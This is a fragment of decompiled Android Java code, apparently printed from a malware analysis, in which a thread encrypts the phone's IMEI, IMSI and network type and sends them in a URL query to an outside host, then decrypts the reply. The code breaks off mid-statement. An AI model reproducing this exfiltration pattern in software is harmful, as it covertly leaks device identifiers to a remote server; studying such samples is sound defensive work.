 qzl.class ×
public void run()
{
Object localObject1 = "";
try
{
String str2 = ddda.encrypt(qzl.this.imei + "&" + qzl.this.imsi + "&" + qzl.this.netway + "&" +
localObject1 = str2;
}
catch (Exception localException1)
{
label98:
Object localObject2;
break label98;
}
localObject2 = qzl.this.Get0("http://adrd.taxuan.net/index.aspx?im=" + (String)localObject1);
try
{
String str1 = ddda.decrypt((String)localObject2, qzl.this.kk);
localObject2 = str1;
}
catch (Exception localException2)